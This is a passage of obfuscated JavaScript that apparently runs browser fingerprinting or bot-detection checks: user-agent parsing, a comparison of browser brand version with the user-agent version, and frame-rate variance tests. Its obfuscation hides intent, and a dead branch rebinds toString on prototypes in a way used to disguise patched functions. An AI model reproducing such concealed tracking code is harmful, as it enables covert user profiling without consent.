_0x4fee76[_0x4c34e8(0x35a,0x4ff,0x308,0x390)](_0xe55051,_0x347ca0);},'hGFxA':_0x4fee76[_0x478dac(_0x290f29._0x5d233b,0x65e,0x6c3,_0x290f29._0x4d03da)],'sUJlS':_0x34b26e(0x198,0x11d,0x1ab,0x235)+_0x478dac(_0x290f29._0x232eca,0x670,0x67a,_0x290f29._0x3a2050)+_0x478dac(0x64e,_0x290f29._0x1dc6f3,0x6a0,0x4a5)+_0x478dac(0x7da,0x7be,0x923,0x896),'oMRHz':function(_0x3d08d7,_0xe66730){function _0x51a104(_0x7940f4,_0x499416,_0x248769,_0x5dc08b){return _0x478dac(_0x248769,_0x7940f4- -_0x1e80cc._0xf6ca48,_0x248769-0x12c,_0x5dc08b-_0x1e80cc._0x36be3b);}return _0x4fee76[_0x51a104(_0xd4fab1._0x1c76d2,_0xd4fab1._0x2e9a74,0x2e3,0x270)](_0x3d08d7,_0xe66730);},'GdTpI':_0x4fee76[_0x34b26e(_0x290f29._0x2a1637,_0x290f29._0x2324ef,_0x290f29._0x5b2054,_0x290f29._0xaa8392)],'DgFos':function(_0x1b40ba,_0x1786cd){return _0x1b40ba!==_0x1786cd;}};if(_0x4fee76['uKZEp']!==_0x4fee76[_0x34b26e(0x174,0x112,_0x290f29._0x1a9526,_0x290f29._0x467ba2)]){var _0x573d39=0x2f3+0x16de+0x1*-0x19d1;_0x48c8e8['fullV'+_0x478dac(0x621,0x709,0x77c,_0x290f29._0x302f45)+_0x34b26e(_0x290f29._0x43ccd5,_0x290f29._0x7d8783,0x2bf,0x2c0)]&&_0x48c8e8[_0x34b26e(-_0x290f29._0x4f26d4,_0x290f29._0x53a4ff,-_0x290f29._0x1b3cde,0x4a)+_0x478dac(_0x290f29._0x31bfca,0x709,_0x290f29._0x243608,0x731)+_0x34b26e(0x250,0x351,0x2d2,_0x290f29._0x3db158)]['forEa'+'ch'](function(_0x1c44ad){var _0xde7865={_0x64474c:0x5f5,_0x25f162:0x708};function _0x20edf1(_0x27925e,_0x4f085f,_0x434292,_0x4bfe5f){return _0x34b26e(_0x434292,_0x4f085f-0xbe,_0x434292-0x3,_0x4bfe5f-0x2d2);}function _0x1d8e76(_0x34eac0,_0x232bb8,_0x472195,_0xa97160){return _0x478dac(_0x472195,_0x34eac0- -0x161,_0x472195-_0x3a7306._0x32bdf2,_0xa97160-_0x3a7306._0x2d075b);}var _0xb1018={'NlaQC':function(_0x43ced6,_0x1c0953){function _0x1d6611(_0x5c23fb,_0x173194,_0x39bef3,_0x59fbd3){return _0x2883(_0x5c23fb-0x1de,_0x173194);}return _0x10dabf[_0x1d6611(_0xde7865._0x64474c,_0xde7865._0x25f162,0x4d1,0x565)](_0x43ced6,_0x1c0953);},'YzRMp':_0x10dabf[_0x1d8e76(0x667,_0x1576af._0x450b03,_0x1576af._0xba4470,_0x1576af._0x323300)],'bHrEf':_0x10dabf[_0x1d8e76(_0x1576af._0x589332,_0x1576af._0x4201bd,_0x1576af._0x27591c,0x4e3)]};(_0x10dabf[_0x20edf1(_0x1576af._0x27ccc6,0x430,0x3e4,0x50f)](_0x1c44ad[_0x1d8e76(0x66e,0x7dc,_0x1576af._0x210835,_0x1576af._0x3f35bd)],_0x20edf1(0x337,0x4a8,0x45e,_0x1576af._0x2cdd3b)+'ium')||_0x10dabf[_0x1d8e76(_0x1576af._0x588d64,0x476,0x638,_0x1576af._0x2109b1)](_0x1c44ad[_0x20edf1(0x541,_0x1576af._0x5479a1,_0x1576af._0x26d224,_0x1576af._0x4dff91)],_0x10dabf[_0x20edf1(0x60e,_0x1576af._0x4a765a,_0x1576af._0x13154a,0x4eb)]))&&(_0x10dabf['DgFos'](_0x1d8e76(_0x1576af._0x212e7f,_0x1576af._0x132d20,0x518,0x45c),_0x1d8e76(0x4f5,_0x1576af._0x2f23e5,0x421,0x426))?_0xb1018[_0x20edf1(0x516,_0x1576af._0x5acb87,_0x1576af._0xe65063,0x461)](_0x247258,{'passed':!![],'value':_0xb1018[_0x20edf1(_0x1576af._0x3309d9,_0x1576af._0x3dd8bd,0x68b,0x5b1)],'message':_0xb1018[_0x1d8e76(0x3ac,_0x1576af._0x7abaa4,_0x1576af._0x679ee,_0x1576af._0x39d25f)]}):_0x573d39=_0x10dabf[_0x20edf1(0x522,0x634,0x659,0x518)](parseInt,_0x1c44ad['versi'+'on'])||0x8ee*-0x2+-0x1ca3*-0x1+-0xac7);});var _0x245bf3=_0x2ff896>0x1bf+-0x10*0xe5+0xc91&&_0x4fee76['cciJy'](_0x573d39,0x1*-0xe8d+-0x876+0x1703)&&_0x4fee76[_0x34b26e(0x1c6,0xf6,_0x290f29._0xfccc7d,_0x290f29._0x34d4b8)](Math[_0x478dac(_0x290f29._0x3285e8,_0x290f29._0x3024cd,0x506,_0x290f29._0x522b69)](_0x4fee76[_0x478dac(0x68b,_0x290f29._0x1d0d69,0x846,0x7ee)](_0x2ff896,_0x573d39)),0x23b*0x1+0x16a7+-0x18e1),_0x51e10e={};_0x51e10e[_0x478dac(0x757,0x603,_0x290f29._0x20b0e2,_0x290f29._0x495e8f)+_0x34b26e(_0x290f29._0x56ff7a,_0x290f29._0x4c28cc,0x3a3,0x280)]=_0x2ff896,_0x51e10e[_0x34b26e(-_0x290f29._0x3b4f1f,-_0x290f29._0x3480a1,0x163,0x60)+_0x478dac(_0x290f29._0x235af0,_0x290f29._0xcfbbf9,0x560,_0x290f29._0x3fb47a)+'on']=_0x573d39;var _0x4a769a={};_0x4a769a[_0x478dac(_0x290f29._0x15ab6b,0x575,_0x290f29._0x18f33c,_0x290f29._0x9381ed)+'d']=!_0x245bf3,_0x4a769a['value']=_0x51e10e,_0x4a769a[_0x478dac(_0x290f29._0x3de980,_0x290f29._0x235dc0,0x763,0x6a7)+'ge']=_0x245bf3?'Versi'+_0x478dac(_0x290f29._0x3f46a2,_0x290f29._0xe1297c,_0x290f29._0xe14c09,_0x290f29._0x139d3f)+_0x34b26e(-_0x290f29._0x176f1b,_0x290f29._0x4e163,0x1ee,0xf0)+'h!':_0x4fee76['yEJxl'],_0x1b7cb2(_0x4a769a);}else{_0x4fee76['bUwwI'](_0x4aba8a,{'passed':!![],'value':_0x4fee76['tvlHc'],'message':_0x4fee76[_0x34b26e(0x2ab,_0x290f29._0xf0d9f5,_0x290f29._0x42aed6,_0x290f29._0x14f328)]});return;}})[_0x5c0e2f(0x3e1,_0x4b3856._0x23bc27,_0x4b3856._0x10bbb9,_0x4b3856._0x1e4116)](function(){var _0x1f3f3e={_0x4a081f:0xed,_0x56ed0b:0x24},_0x5b5fce={_0x275603:0x1d5,_0x19f30f:0x1b7};function _0x1967d2(_0x8e62cf,_0x2801c0,_0x1f6ad9,_0x3c6149){return _0x5c0e2f(_0x2801c0,_0x2801c0-_0x5b5fce._0x275603,_0x1f6ad9-0x119,_0x3c6149-_0x5b5fce._0x19f30f);}function _0x35a83b(_0xa3f669,_0xdef5b2,_0x2929e3,_0x1be87a){return _0x5c0e2f(_0xa3f669,_0xdef5b2-_0x1f3f3e._0x4a081f,_0xdef5b2- -_0x1f3f3e._0x56ed0b,_0x1be87a-0x12b);}if(_0x45a8f7['GTDtu'](_0x35a83b(_0x442726._0x261935,0x45e,0x58b,0x525),_0x45a8f7[_0x35a83b(0x5ca,0x520,_0x442726._0x3cc422,0x40c)]))_0x45a8f7[_0x1967d2(_0x442726._0x47b70a,0x71f,0x676,0x777)](_0x1b7cb2,{'passed':!![],'value':_0x1967d2(0x44f,_0x442726._0x437e30,_0x442726._0x59a6ee,0x59c),'message':_0x45a8f7[_0x1967d2(0x583,0x5f3,_0x442726._0x89b152,0x5c1)]});else{var _0x5a98d8=_0x4fee76['TmVTN'][_0x35a83b(0x38c,_0x442726._0x1c9abd,_0x442726._0x26212f,0x360)]('|'),_0x369d1d=0x1074+0x3*0x94b+-0x75*0x61;while(!![]){switch(_0x5a98d8[_0x369d1d++]){case'0':if(_0x4fee76[_0x35a83b(0x460,_0x442726._0x1fa7bb,0x3c4,_0x442726._0x23e97b)](!_0x2da7fc,!_0x44018d)&&!_0x16fc04)_0x44881a++;continue;case'1':var _0x44018d=_0x4fee76[_0x1967d2(_0x442726._0x2ae592,_0x442726._0x36cdce,0x6da,_0x442726._0x288381)](_0x2966a7,0xbe5+-0x6df+-0x501)&&_0x296dec<0xf2d+-0xb29+-0x3ff&&_0x4fee76['qCsbo'](_0x4b93f9,0x419+-0x1ebf+0x1aab);continue;case'2':var _0x2da7fc=_0x4fee76[_0x35a83b(0x4bf,_0x442726._0x52c938,_0x442726._0x3a0f22,_0x442726._0x1036ae)](_0x2966a7,-0xf54+-0xc5c+0x98e*0x3)&&_0x4fee76[_0x35a83b(_0x442726._0x10c236,0x3ac,0x486,_0x442726._0xa4d1da)](_0x296dec,-0x1d0+0x159f+-0x12d5)&&_0x4b93f9>0x8ce+-0x7f+-0x755;continue;case'3':var _0x2966a7=_0x17ab5a[_0x486385],_0x296dec=_0x36d58c[_0x4fee76['AsdZo'](_0x57f768,-0x137*0x1f+0x1993*-0x1+0x3f3d)],_0x4b93f9=_0x2921ed[_0x1e6266+(0x220+0x5d*0x35+-0x1*0x155f)];continue;case'4':var _0x16fc04=_0x4fee76[_0x1967d2(_0x442726._0x50c7a9,0x847,0x6da,0x5e8)](_0x441836[_0x35a83b(_0x442726._0x59d238,0x407,_0x442726._0x53c724,_0x442726._0x379c2b)](_0x2966a7-_0x296dec),-0xb*-0x34c+0x2*0x7eb+-0x3410)&&_0x530b55['abs'](_0x4fee76['UaguR'](_0x296dec,_0x4b93f9))<-0x8*-0x3a9+-0x93f*0x3+0x1*-0x181&&_0x4fee76[_0x35a83b(0x4f9,0x59d,_0x442726._0x5d16d7,0x528)](_0x2d9e98[_0x35a83b(0x562,0x407,_0x442726._0x216a94,_0x442726._0x15f67b)](_0x4fee76['tHyGp'](_0x2966a7,_0x4b93f9)),0x59f+0x2c9*-0x7+0xdea);continue;}break;}}});}function _0x59d1ef(){var _0x157191={_0x3c0c6b:0x72},_0x25f0d6={_0x58ba60:0xec,_0x5997fa:0x1e},_0x9827d0={'phBUM':function(_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97){return _0x45a8f7['Peljr'](_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97);},'NsWUx':function(_0x25701b,_0x172684,_0x33f50a){function _0x3e6985(_0x20b6ba,_0x2d404d,_0xe618e1,_0x4ab91f){return _0x2883(_0x20b6ba- -0x154,_0xe618e1);}return _0x45a8f7[_0x3e6985(0x108,_0x25f0d6._0x58ba60,_0x25f0d6._0x5997fa,-0x64)](_0x25701b,_0x172684,_0x33f50a);}};function _0x540560(_0x57e2d3,_0x4a3a33,_0x4e5830,_0x131eba){return _0x352216(_0x57e2d3-0x64,_0x131eba,_0x57e2d3- -_0x260486._0xa1f183,_0x131eba-_0x260486._0x1fca68);}function _0x2d0943(_0x1865e1,_0x1ccbe8,_0x5f1685,_0x21a010){return _0x352216(_0x1865e1-0x7c,_0x1865e1,_0x21a010-0x67,_0x21a010-_0x157191._0x3c0c6b);}if(_0x45a8f7[_0x540560(0x19c,_0x2bd420._0x7caf5c,0x251,0x61)](_0x45a8f7['INGrk'],_0x45a8f7[_0x540560(_0x2bd420._0x39f7b2,_0x2bd420._0x515369,0x216,0x341)])){var _0x454913=_0x2ca946['times'];if(_0x454913[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0xb08588,0x3b1,_0x2bd420._0x5c1333)+'h']<-0x1891+-0xf01+0x30c*0xd){if(_0x45a8f7[_0x2d0943(0x6c5,0x536,0x475,0x558)](_0x45a8f7[_0x2d0943(_0x2bd420._0x2d8deb,_0x2bd420._0x4ff4db,0x40b,_0x2bd420._0x53c21d)],_0x45a8f7[_0x540560(0x2e4,0x3e3,0x3a4,_0x2bd420._0x14d6db)])){var _0x133e4d={};_0x133e4d['fps']=0x0;var _0x54dffe={};return _0x54dffe[_0x2d0943(0x2a9,0x269,_0x2bd420._0x185130,_0x2bd420._0x3626fd)+'d']=![],_0x54dffe[_0x540560(0x21b,0xe3,_0x2bd420._0x5d7142,0xa2)]=_0x133e4d,_0x54dffe[_0x540560(_0x2bd420._0x33b013,_0x2bd420._0x248159,0x15f,_0x2bd420._0x59ae5a)+'ge']=_0x540560(0x293,0x272,0x244,0x3bf)+'мало\x20'+_0x540560(0xcc,0x1c5,_0x2bd420._0x555689,0x103)+'х',_0x54dffe;}else{_0x9827d0[_0x540560(_0x2bd420._0x452175,-_0x2bd420._0x1a8484,0x244,_0x2bd420._0xb2a24a)](_0x15802d,_0x5e896c,'1',_0x4e0cb6);if(_0x466990)_0x9827d0[_0x2d0943(0x3cf,0x1b2,0x36b,_0x2bd420._0x1a8d6b)](_0x378634,!![],null);}}var _0x1cd15a=[];for(var _0x5056d6=-0x2c*-0xaf+0x4bd+0x22d0*-0x1;_0x5056d6<_0x454913[_0x540560(0x377,0x4e8,_0x2bd420._0x18445c,0x269)+'h'];_0x5056d6++){_0x1cd15a[_0x2d0943(0x483,_0x2bd420._0x2eaa6a,_0x2bd420._0x4e672c,_0x2bd420._0x28163e)](_0x45a8f7[_0x540560(_0x2bd420._0x160d34,0x452,0x387,0x475)](_0x454913[_0x5056d6],_0x454913[_0x45a8f7[_0x540560(_0x2bd420._0x2d37c8,0x46f,_0x2bd420._0x2de394,_0x2bd420._0x4c464c)](_0x5056d6,0x139*-0x7+0x1269+-0x9d9)]));}var _0x4448a2=-0x1c8*0x6+-0x7b3*0x1+-0x1263*-0x1;for(var _0x29f74c=0x1*0x10fa+-0x2f6*0x6+-0xca*-0x1;_0x45a8f7[_0x540560(0x1ae,_0x2bd420._0x4fa0b0,0x198,_0x2bd420._0x2c0c0c)](_0x29f74c,_0x1cd15a[_0x2d0943(0x497,_0x2bd420._0x1d7be7,0x40f,0x55a)+'h']);_0x29f74c++)_0x4448a2+=_0x1cd15a[_0x29f74c];var _0xc87fa8=_0x45a8f7['AzcXt'](_0x4448a2,_0x1cd15a[_0x2d0943(_0x2bd420._0x8af049,_0x2bd420._0x2a64bf,0x3df,0x55a)+'h']),_0xd463=_0x45a8f7[_0x2d0943(0x5c7,_0x2bd420._0x9a88c0,_0x2bd420._0x7c37fb,_0x2bd420._0x1e7407)](-0x23b6*0x1+0x1c76+0xb28,_0xc87fa8),_0x1a5dc0=0x137e+0x24f2+-0x3870;for(var _0x3078a7=-0x50a+0x163f+-0x5*0x371;_0x45a8f7['Ezhly'](_0x3078a7,_0x1cd15a[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0x3b99b6,0x4f1,0x4e3)+'h']);_0x3078a7++){_0x1a5dc0+=Math['pow'](_0x45a8f7['FPDCM'](_0x1cd15a[_0x3078a7],_0xc87fa8),0x10bd+0x5bb+0x7d*-0x2e);}var _0x2b2ad0=Math['sqrt'](_0x45a8f7['YPeFq'](_0x1a5dc0,_0x1cd15a[_0x540560(_0x2bd420._0x223285,_0x2bd420._0x4ce413,0x2a4,0x458)+'h'])),_0x3b8cdb=_0x45a8f7['vQEId'](_0xd463,-0x113*-0x11+-0xae0+-0x731)&&_0x45a8f7[_0x2d0943(0x407,_0x2bd420._0x2fcce3,0x2a4,0x3f9)](_0x2b2ad0,0x466*-0x4+0xab8+0x6e0+0.1);return{'passed':_0x3b8cdb,'value':{'fps':Math[_0x2d0943(_0x2bd420._0x4d9f19,_0x2bd420._0x58922d,_0x2bd420._0x2a93e1,_0x2bd420._0x9d4393)](_0xd463),'variance':_0x45a8f7[_0x2d0943(_0x2bd420._0x55e489,0x474,0x3b4,0x356)](Math['round'](_0x45a8f7['xBSkh'](_0x2b2ad0,-0x2375+-0x1c06+0x1*0x3fdf)),0xff*-0xa+-0x105c+0x2*0xd5b)},'message':_0x45a8f7['dnXgD'](_0x45a8f7[_0x540560(0x258,0x14f,0x29f,0x390)](_0x540560(_0x2bd420._0x36701e,0x3be,_0x2bd420._0xd5728f,0x2d6),Math['round'](_0xd463)),_0x2d0943(0x546,_0x2bd420._0x91e3d5,_0x2bd420._0xe5d2cc,_0x2bd420._0x35925e))};}else _0x45a8f7['ZmPhf'](_0x11efc8[_0x2d0943(_0x2bd420._0x1692f1,0x4b5,0x3dd,0x399)][_0x2d0943(_0x2bd420._0x3cf83f,0x5da,_0x2bd420._0x2d1b47,0x55a)+'h'],0x41d+0xd1e*0x2+-0x1e1d)?(_0x275606['times'][_0x2d0943(0x2e2,0x217,0x450,_0x2bd420._0x28163e)](_0x5c3f4f),_0x1240a2(_0x580a51)):_0x54a4a[_0x2d0943(0x284,0x39a,_0x2bd420._0x34e206,0x2be)+'ring']=![];}function _0xa6c0af(){var _0x3beaf1={_0x406cdf:0x1a3,_0xcc7850:0x2ab,_0x4b28de:0x111},_0x562a80={_0xc3379b:0x5ce,_0x1de2fe:0x60f,_0xef0d80:0x44f,_0x576804:0x4b2,_0x1c2a8b:0x3e8,_0x4b0f34:0x3a9,_0x302a3a:0x42d,_0x27d1e4:0x45c,_0x27b79c:0x53e,_0x28c5e3:0x45d,_0x236830:0x510,_0x28e0fe:0x453,_0x20a441:0x48f,_0x45ddd7:0x469},_0x5a6fa8={'cdAuN':_0x45a8f7['dPSEh'],'PiExg':function(_0x3f06f5,_0x50b642){return _0x3f06f5(_0x50b642);}};function _0x447e51(_0x400f10,_0x448b35,_0x4595d2,_0x4890e3){return _0xf3f610(_0x400f10,_0x448b35- -_0x16268e._0x1817e9,_0x4595d2-0x4e,_0x4890e3-0x1a7);}var _0x4d0c8c=navigator[_0x600822(_0x4f0717._0x477dd1,_0x4f0717._0x1018ad,0x5af,0x64c)+_0x600822(_0x4f0717._0x51bb35,0x803,_0x4f0717._0x17a675,0x85c)],_0x3ed2c9={};_0x3ed2c9[_0x600822(_0x4f0717._0x533e52,_0x4f0717._0x2bc27c,0x542,_0x4f0717._0x127620)+'e_typ'+'e']=_0x600822(0x736,_0x4f0717._0x29703d,0x8a4,0x62f)+'wn',_0x3ed2c9[_0x447e51(-_0x4f0717._0x58cc81,-_0x4f0717._0x559e48,-_0x4f0717._0x9bc308,-0xa3)+'e_mod'+'el']='Unkno'+'wn',_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x54b2d1,0x780,_0x4f0717._0xb91d5a)+'er']=_0x45a8f7['rUAOl'],_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x495ea3,0x896,_0x4f0717._0x1930d5)+'er_ve'+_0x600822(_0x4f0717._0x367bed,_0x4f0717._0x5ca380,0x7b0,0x4f1)]='';var _0x58aa6e=_0x3ed2c9;if(/iPhone/[_0x600822(_0x4f0717._0x5ced95,0x610,_0x4f0717._0x4cb877,_0x4f0717._0x2a21f8)](_0x4d0c8c)){_0x58aa6e['devic'+_0x447e51(-_0x4f0717._0x4b8621,-0x18e,-_0x4f0717._0x258743,-0x270)+'e']=_0x600822(0x78c,0x71d,_0x4f0717._0x2e3f54,0x758)+'e';var _0x84bd73=_0x4d0c8c[_0x447e51(-0x39,-_0x4f0717._0x3d12ae,0x8f,-0x14)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x58aa6e['devic'+_0x600822(_0x4f0717._0x2cbbf5,_0x4f0717._0x4202f0,0x49d,0x585)+'el']=_0x84bd73?_0x447e51(_0x4f0717._0x1183da,0xb7,_0x4f0717._0x12a6c6,_0x4f0717._0x171e04)+_0x447e51(-_0x4f0717._0x13e5b1,-0xcf,_0x4f0717._0xdc62f9,-0x13a)+'S\x20'+_0x84bd73[0x77*-0x27+0x1cff*0x1+-0x135*0x9][_0x600822(_0x4f0717._0x52068b,0x5e7,0x471,_0x4f0717._0x2d34d)+'ce']('_','.')+')':_0x447e51(0xa9,_0x4f0717._0x378d9a,0x6a,0x1b2)+'e';}else{if(/iPad/['test'](_0x4d0c8c))_0x58aa6e['devic'+'e_typ'+'e']=_0x600822(0x715,0x6c0,0x742,_0x4f0717._0x140a26),_0x58aa6e[_0x447e51(-_0x4f0717._0x5761f7,-0x150,-_0x4f0717._0x9ff958,-0xc6)+_0x600822(0x57d,_0x4f0717._0x14f91f,_0x4f0717._0x3ee7ae,0x6e3)+'el']=_0x45a8f7['mEHtz'];else{if(/Android/['test'](_0x4d0c8c)){_0x58aa6e[_0x600822(0x585,0x5b1,0x5a0,0x458)+_0x447e51(-0xb0,-0x18e,-_0x4f0717._0x43c386,-0x1b4)+'e']=_0x45a8f7[_0x600822(_0x4f0717._0x20e472,0x740,0x906,_0x4f0717._0x4e5380)];var _0x2b8f45=_0x4d0c8c['match'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x58aa6e[_0x600822(0x585,0x430,_0x4f0717._0x12be53,0x51c)+_0x447e51(-0x1a6,-_0x4f0717._0x5574b1,-0x170,-_0x4f0717._0x12f219)+'el']=_0x2b8f45?_0x2b8f45[0xd*-0x59+0x42c+0x5*0x12][_0x447e51(0x20d,0xf2,0xcb,-0x89)]():_0x45a8f7['JvmSS'];}else{if(/Windows/[_0x600822(0x551,0x50e,_0x4f0717._0x5ab307,_0x4f0717._0x4e0222)](_0x4d0c8c)){if(_0x45a8f7['dxJQq'](_0x45a8f7['FSrgT'],'BYusL'))_0x58aa6e['devic'+_0x447e51(-0x26b,-0x18e,-0x21a,-0x167)+'e']=_0x45a8f7[_0x600822(0x5c6,0x6b6,_0x4f0717._0x96e2c2,_0x4f0717._0x2d4e17)],_0x58aa6e[_0x600822(_0x4f0717._0x533e52,0x483,0x697,0x429)+'e_mod'+'el']=/Windows NT 10/['test'](_0x4d0c8c)?_0x45a8f7[_0x447e51(-_0x4f0717._0x371c60,-_0x4f0717._0x11ea29,-_0x4f0717._0x3840d5,0x7e)]:_0x45a8f7[_0x447e51(-0x185,-_0x4f0717._0x307eee,-0x1a,-0xae)];else{var _0xa6c1ca={_0xf7845e:0x563,_0x878971:0xdc},_0x1345c0={_0x33951f:0x181,_0x38bfc3:0x43};_0x1c47f2['fullV'+'ersio'+_0x600822(0x78a,_0x4f0717._0x1d658e,0x805,_0x4f0717._0x2b4eb7)][_0x447e51(_0x4f0717._0x5d88fa,-_0x4f0717._0x5b2d9c,_0x4f0717._0x46ef6b,_0x4f0717._0x16ae0f)+'ch'](function(_0x47a8aa){function _0x5643d3(_0x48467b,_0x241b1c,_0x567543,_0x139774){return _0x600822(_0x139774- -0xf1,_0x48467b,_0x567543-_0x1345c0._0x33951f,_0x139774-_0x1345c0._0x38bfc3);}function _0x17d56c(_0x16eb9e,_0x3d47c8,_0x164b51,_0x58db2b){return _0x447e51(_0x58db2b,_0x16eb9e-_0xa6c1ca._0xf7845e,_0x164b51-_0xa6c1ca._0x878971,_0x58db2b-0x118);}(_0x47a8aa['brand']===_0x5a6fa8['cdAuN']||_0x47a8aa[_0x5643d3(0x7d4,_0x562a80._0xc3379b,_0x562a80._0x1de2fe,0x6de)]===_0x17d56c(_0x562a80._0xef0d80,_0x562a80._0x576804,_0x562a80._0x1c2a8b,0x3bf)+_0x5643d3(_0x562a80._0x4b0f34,_0x562a80._0x302a3a,_0x562a80._0x27d1e4,0x41e)+_0x5643d3(0x5a7,_0x562a80._0x27b79c,0x372,_0x562a80._0x28c5e3))&&(_0x2f071b=_0x4982d3(_0x47a8aa[_0x17d56c(_0x562a80._0x236830,_0x562a80._0x28e0fe,_0x562a80._0x20a441,_0x562a80._0x45ddd7)+'on'])||-0xa7*-0x19+-0x11d*0x20+0x17*0xd7);});}}else{if(/Macintosh|Mac OS/[_0x447e51(-0x22e,-0x184,-0xdb,-0x148)](_0x4d0c8c))_0x58aa6e[_0x447e51(-0xf3,-0x150,-_0x4f0717._0xcf8855,-_0x4f0717._0x14a6e2)+_0x447e51(-_0x4f0717._0x269c42,-_0x4f0717._0x18dff5,-0x9e,-_0x4f0717._0x530178)+'e']=_0x600822(_0x4f0717._0x41f32a,_0x4f0717._0xde1b6e,0x87e,_0x4f0717._0x259ee3),_0x58aa6e['devic'+_0x600822(_0x4f0717._0x5b2e27,_0x4f0717._0x46588a,0x6f3,_0x4f0717._0x5d8e56)+'el']=_0x45a8f7[_0x600822(0x5f3,0x6f7,0x6bd,0x644)];else{if(/Linux/[_0x447e51(-0x4c,-_0x4f0717._0x367505,-0x8b,-0x84)](_0x4d0c8c)){if(_0x45a8f7['pwDPO']===_0x45a8f7[_0x600822(0x6fd,_0x4f0717._0x31d4ca,0x6a3,_0x4f0717._0x5841c3)]){var _0x2bdd01=(_0x600822(_0x4f0717._0x4b3000,0x536,0x42d,_0x4f0717._0x30a149)+_0x447e51(-0x1f5,-_0x4f0717._0x367c7e,-_0x4f0717._0xd148a4,_0x4f0717._0x41d90f)+'0')[_0x600822(0x5bd,_0x4f0717._0x53d521,_0x4f0717._0x1197a2,0x6d3)]('|'),_0x2c63f1=0x566*0x7+-0x203c+-0x1da*0x3;while(!![]){switch(_0x2bdd01[_0x2c63f1++]){case'0':_0x50490c[_0x4d6ef1]=_0x2294d7;continue;case'1':var _0x2294d7=_0x4a3c30['const'+_0x447e51(-_0x4f0717._0x24c0c2,-0xad,-_0x4f0717._0x2f625e,-0xe4)+'r'][_0x447e51(-_0x4f0717._0x88430f,-0x4f,0x2e,-_0x4f0717._0x480d0e)+_0x447e51(-_0x4f0717._0x3db7cb,-0x111,-_0x4f0717._0x23c1c6,-0x1ba)][_0x447e51(-_0x4f0717._0x42d017,-0x1ed,-0x125,-0x172)](_0x1107c4);continue;case'2':_0x2294d7['__pro'+_0x600822(_0x4f0717._0x5916d3,0x6b8,0x62a,0x5f1)]=_0x43c4c1[_0x600822(0x4e8,0x3ab,_0x4f0717._0x13742c,0x3c6)](_0x7b7363);continue;case'3':var _0x32a151=_0x2717c0[_0x4d6ef1]||_0x2294d7;continue;case'4':_0x2294d7[_0x600822(0x5f0,0x5a4,0x47d,_0x4f0717._0x456b2b)+'ing']=_0x32a151[_0x447e51(0x1,-0xe5,0x2e,-_0x4f0717._0x1bd9ad)+'ing'][_0x600822(0x4e8,_0x4f0717._0x2ee17f,_0x4f0717._0x4202f0,0x47e)](_0x32a151);continue;case'5':var _0x4d6ef1=_0x718ac5[_0x5350a8];continue;}break;}}else _0x58aa6e[_0x447e51(-0x208,-_0x4f0717._0x2fa5c5,-0x5b,-0x79)+'e_typ'+'e']=_0x45a8f7[_0x600822(0x4ee,_0x4f0717._0x5f220d,0x3b4,_0x4f0717._0x350931)],_0x58aa6e[_0x447e51(-_0x4f0717._0x2fe385,-0x150,-_0x4f0717._0x5bca2f,-_0x4f0717._0x334609)+_0x447e51(-_0x4f0717._0x2d4701,-0x158,-_0x4f0717._0x11145b,-_0x4f0717._0x54e0a9)+'el']=_0x45a8f7[_0x600822(_0x4f0717._0x37a015,_0x4f0717._0x5d8fd4,_0x4f0717._0x5da1d7,0x3c5)];}}}}}}function _0x600822(_0x20df73,_0x2139de,_0x543046,_0x33bb2a){return _0x352216(_0x20df73-_0x3beaf1._0x406cdf,_0x2139de,_0x20df73-_0x3beaf1._0xcc7850,_0x33bb2a-_0x3beaf1._0x4b28de);}if(/Edg\/(\d+)/[_0x447e51(-_0x4f0717._0x1bfb2d,-_0x4f0717._0x367505,-0x6c,-_0x4f0717._0x465237)](_0x4d0c8c))_0x58aa6e['brows'+'er']=_0x600822(0x7a8,_0x4f0717._0x51b882,0x638,_0x4f0717._0x520053),_0x58aa6e[_0x447e51(0x11c,0x80,_0x4f0717._0x119150,0x89)+_0x447e51(0x132,0x76,0xe0,-_0x4f0717._0x1b95c7)+_0x447e51(-0x1e0,-_0x4f0717._0x9f06f9,0xec,-0x107)]=_0x4d0c8c[_0x600822(0x5f9,0x542,0x76c,_0x4f0717._0x22e60f)](/Edg\/(\d+)/)[0xe32+0x4*0x885+-0x55d*0x9];else{if(/SamsungBrowser\/(\d+)/[_0x600822(0x551,_0x4f0717._0x5ef6aa,0x468,0x446)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,0x82f,_0x4f0717._0x494d47,_0x4f0717._0x18669a)+'er']=_0x45a8f7[_0x447e51(-0xd5,-_0x4f0717._0xe12da2,-_0x4f0717._0x5308a4,-_0x4f0717._0x18a0fb)],_0x58aa6e[_0x600822(0x755,0x7c3,0x7f3,0x752)+'er_ve'+_0x600822(_0x4f0717._0x11051a,0x74b,0x5ec,_0x4f0717._0x2ffb0b)]=_0x4d0c8c['match'](/SamsungBrowser\/(\d+)/)[0x6*-0x524+-0x25*0x1f+0x2354];else{if(/Chrome\/(\d+)/[_0x600822(_0x4f0717._0x546354,0x55e,0x42d,_0x4f0717._0x47d6c4)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,_0x4f0717._0x3ba342,_0x4f0717._0x278838,_0x4f0717._0x5cee4a)+'er']=_0x45a8f7['WizZx'],_0x58aa6e[_0x447e51(_0x4f0717._0x35db79,_0x4f0717._0x2c3600,0x1c,_0x4f0717._0x57c1f1)+_0x447e51(_0x4f0717._0x4a44c4,0x76,_0x4f0717._0x1a65ca,0xeb)+'rsion']=_0x4d0c8c[_0x447e51(-0x99,-0xdc,0x38,-0x235)](/Chrome\/(\d+)/)[-0x17*0xca+0x1ce9+-0x1cb*0x6];else{if(/Firefox\/(\d+)/[_0x600822(_0x4f0717._0x546354,_0x4f0717._0x48186a,0x473,0x518)](_0x4d0c8c))_0x45a8f7[_0x447e51(-_0x4f0717._0xb76993,_0x4f0717._0x13cde4,0x1e8,0x38)](_0x45a8f7['WPyrO'],_0x45a8f7['UMNzp'])?(_0xb60485[_0x600822(_0x4f0717._0x44b3ce,0x710,_0x4f0717._0x544c87,_0x4f0717._0x4cb56e)][_0x600822(0x576,_0x4f0717._0x1abd22,_0x4f0717._0x264742,0x51b)](_0x3528e0),_0x5a6fa8['PiExg'](_0x15db79,_0x783628)):(_0x58aa6e['brows'+'er']=_0x45a8